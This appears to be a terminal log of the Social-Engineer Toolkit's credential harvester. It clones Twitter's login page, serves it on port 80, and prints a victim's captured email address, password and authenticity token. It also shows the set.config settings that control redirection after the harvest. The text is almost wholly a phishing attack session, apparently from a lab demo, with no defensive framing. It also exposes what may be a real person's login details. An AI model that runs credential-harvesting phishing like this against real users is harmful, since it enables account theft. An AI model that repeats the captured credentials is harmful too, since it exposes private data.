 **** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template: 3
[*] Cloning the website: http://www.twitter.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.10.211 - - [07/Aug/2024 17:55:52] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=joao.santow@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=1234567
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.